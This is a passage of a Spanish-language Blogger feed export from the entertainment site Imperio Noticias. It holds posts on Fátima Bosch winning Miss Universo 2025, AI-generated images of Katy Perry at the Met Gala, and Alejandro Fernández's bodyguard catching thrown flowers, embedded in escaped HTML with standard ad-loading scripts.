12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl equipo de Bosch integró sesiones de \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecoaching\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E mental para manejar el intenso estrés y la presión mediática, asegurando que su enfoque se mantuviera en la autenticidad y el disfrute del proceso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIV. La Competencia Global: Miss Universo 2025\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl concurso, celebrado en Las Vegas, Nevada, fue una de las ediciones más reñidas en años, con fuertes delegadas de Tailandia, Puerto Rico y Sudáfrica.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Rondas Preliminares\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFátima Bosch brilló en la competencia preliminar, especialmente en el desfile en traje de baño. Su caminar era potente y seguro, proyectando un mensaje de \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efuerza y salud\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, en lugar de solo belleza.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. El Top 20 y Top 10\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBosch fue llamada consistentemente en los primeros grupos. Su entrevista a puerta cerrada con el jurado se centró en su experiencia lanzando talleres de alfabetización digital para mujeres emprendedoras en zonas rurales, demostrando que su plataforma era un proyecto en curso, no solo una promesa.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. El Momento Decisivo: Top 5 y la Pregunta Final\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn la ronda del Top 5, Bosch demostró su capacidad para pensar rápidamente. La pregunta que le tocó fue:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-left: 30pt; margin-right: 30pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Dado el actual clima global de polarización, ¿cree que los concursos de belleza tienen la responsabilidad de promover la unidad, y si es así, cómo lo lograría usted como Miss Universo?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu respuesta, dada en español e inglés, fue la clave de su triunfo:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-left: 30pt; margin-right: 30pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Sí, definitivamente. Un concurso de belleza no es un escape de la realidad, es un \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emicrófono amplificado\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. La unidad no significa pensar igual; significa \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eescuchar y respetar\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E las diferencias. Como Miss Universo, utilizaría esta plataforma para promover una ‘\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ediplomacia digital\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E’, enseñando a la juventud no solo a usar la tecnología, sino a usarla con respeto, buscando fuentes diversas y dialogando con quienes piensan diferente. La unidad comienza cuando detenemos la división en la pantalla y comenzamos la conversación en persona. Yo seré esa voz que llama al \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ediálogo respetuoso\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E entre naciones y entre comunidades.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEsta respuesta fue elogiada por el jurado como una \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evisión moderna y accionable\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E de lo que debe ser una reina global.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. El Anuncio de la Ganadora\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETras una tensa espera, Fátima Bosch de México fue anunciada como la nueva Miss Universo 2025. Su reacción fue una mezcla de alegría y profunda gratitud, el reflejo de años de trabajo y sacrificio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EV. La Corona y el Legado Inmediato\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa victoria de Fátima Bosch es un hito por varias razones. No solo es una nueva corona para México, sino que representa un cambio en el perfil de la ganadora: una mujer con una \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eplataforma política y social claramente definida\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E y una habilidad de oratoria superior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESu trayecto desde el escenario de Torreón hasta el coliseo internacional es un testimonio de la importancia de la \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eautenticidad, la preparación estratégica y la coherencia del mensaje\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Fátima Bosch no ganó solo por su belleza; ganó porque logró convencer al mundo de que es una líder, una oradora y una embajadora con una misión clara: \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecerrar la brecha digital y promover la diplomacia en la era de la polarización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl mundo espera ahora ver cómo la nueva Miss Universo 2025 desplegará su plataforma durante su reinado.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7147967220805363159\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2025\/11\/de-la-pasarela-local-la-corona-global.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7147967220805363159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7147967220805363159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2025\/11\/de-la-pasarela-local-la-corona-global.html","title":"De la Pasarela Local a la Corona Global: El Triunfo de Fátima Bosch en Miss Universo 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1358103705772085344"},"published":{"$t":"2024-05-07T23:02:00.003-06:00"},"updated":{"$t":"2024-05-07T23:02:46.132-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Katy Perry en la Gala MET?  Estas imágenes creadas por IA engañaron hasta a su madre"},"content":{"type":"html","$t":"se convierte en una de las mejor vestidas de la Gala del MET 2024 gracias a la magia de la inteligencia artificial \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/hvkBWTfw\/screenshot-1.png\" alt=\"¿Katy Perry en la MET Gala? Estas imágenes creadas por IA engañaron hasta a su mamá\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa gala del Museo Metropolitano de Nueva York, también conocida como , es uno de los eventos más importantes del año para la moda y las celebridades.\n\u003Cbr\u003E\u003Cbr\u003E Este año, la temática del evento era \"Bellas durmientes: El despertar de la moda\" y el código de vestimenta fijado para la ocasión fue \"El jardín del tiempo\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEntre las celebridades que asistieron al evento se encontraban Zendaya, Gigi Hadid, Cardi B y Kendall Jenner, quienes lucieron impresionantes atuendos relacionados con la temática.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, una de las invitadas que más llamó la atención fue Katy Perry, quien ni siquiera asistió a la gala.\n\u003Cbr\u003E\u003Cbr\u003EUn par de imágenes compartidas en redes sociales mostraban a la cantante californiana con dos atuendos diferentes, ambos siguiendo la  de la gala del MET.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Estas imágenes, creadas mediante inteligencia artificial, resultaron tan realistas que miles de personas, incluyendo a la propia Katy Perry, les dieron \"me gusta\".\n\u003Cbr\u003E\u003Cbr\u003ESorprendentemente, una de las personas que cayó en el engaño fue la madre de Katy Perry.\n\u003Cbr\u003E\u003Cbr\u003E La propia cantante compartió en su cuenta de Instagram un divertido intercambio con su madre, quien había creído que su hija había asistido a la prestigiosa gala de manera inesperada.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"Hola Pluma, no sabía que habías ido al METhermoso vestido, parece como si hubieras asistido al Desfile de las Rosas.\n\u003Cbr\u003E\u003Cbr\u003E Incluso flotas en ti misma\", escribió la madre de Perry.\n\u003Cbr\u003E\u003Cbr\u003EAnte la ola de comentarios y la confusión generada,  decidió aclarar la situación a través de sus redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La cantante compartió un video en el que se le ve en el estudio de grabación, trabajando en su próximo material discográfico, confirmando que   MET Gala 2024Este incidente pone de manifiesto el poder de la inteligencia artificial para crear  y generar confusión entre los usuarios.\n\u003Cbr\u003E\u003Cbr\u003E Es importante ser críticos con la información que se consume en redes sociales y verificar la procedencia de las imágenes antes de compartirlas.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1358103705772085344\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/katy-perry-en-la-gala-met-estas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1358103705772085344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1358103705772085344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/katy-perry-en-la-gala-met-estas.html","title":"¿Katy Perry en la Gala MET?  Estas imágenes creadas por IA engañaron hasta a su madre"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7157924970301790927"},"published":{"$t":"2024-05-07T23:01:00.003-06:00"},"updated":{"$t":"2024-05-07T23:01:57.136-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Alejandro Fernández es salvado por su guardaespaldas de ser golpeado (VIDEO)"},"content":{"type":"html","$t":"El cantante mexicano,\u0026nbsp; Alejandro Fernández , se divirtió mostrando cómo entrena a su equipo de seguridad para protegerlo en sus conciertos. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/XqGbzQ7d\/screenshot-1.png\" alt=\"Alejandro Fernández es salvado por su escolta de ser golpeado (VIDEO)\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nAlejandro Fernández se salvó de ser golpeado con un ramo de flores durante su presentación en el Palenque San Marcos en Aguascalientes el pasado mes de abril.\n\u003Cbr\u003E\u003Cbr\u003E Un fanático del cantante le arrojó las flores con tanta fuerza que un miembro de su equipo de seguridad tuvo que intervenir para evitar que lo golpearan.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl incidente quedó grabado en video y se volvió viral en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E En las imágenes se ve a Fernández acercarse a la valla para saludar a sus  y recibir regalos.\n\u003Cbr\u003E\u003Cbr\u003E Uno de ellos le lanza un ramo de flores, pero el cantante no logra tomarlo y las flores casi lo golpean en la cara.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Afortunadamente, un miembro de su equipo de seguridad reaccionó rápidamente y las atrapó antes de que impactaran al cantante.\n\u003Cbr\u003E\u003Cbr\u003EFernández tomó el incidente con humor y compartió un video en su cuenta de TikTok donde bromea sobre lo ocurrido.\n\u003Cbr\u003E\u003Cbr\u003E En el video, se ve al cantante lanzando flores y otros objetos a su equipo de seguridad mientras ellos tratan de esquivarlos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Fernández también bromea sobre cómo entrena a su equipo para que estén preparados para cualquier cosa que pueda suceder en sus conciertos.\n\u003Cbr\u003E\u003Cbr\u003EEl video de Fernández ha sido visto miles de veces y ha recibido miles de comentarios positivos.\n\u003Cbr\u003E\u003Cbr\u003E Muchos de los fans del cantante han elogiado sus reflejos y la forma en que maneja la situación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Otros también han aplaudido la profesionalidad de su equipo de seguridad.\n\u003Cbr\u003E\u003Cbr\u003EEste incidente es un recordatorio de la importancia de la seguridad en los conciertos.\n\u003Cbr\u003E\u003Cbr\u003E Los fans deben ser respetuosos con los artistas y evitar lanzar objetos al escenario.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Los artistas también deben tomar medidas para protegerse a sí mismos y a su equipo de cualquier daño potencial.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Camila Fernández luce más bella que nunca tras su participación en Tv Azteca.\n\u003Cscript async 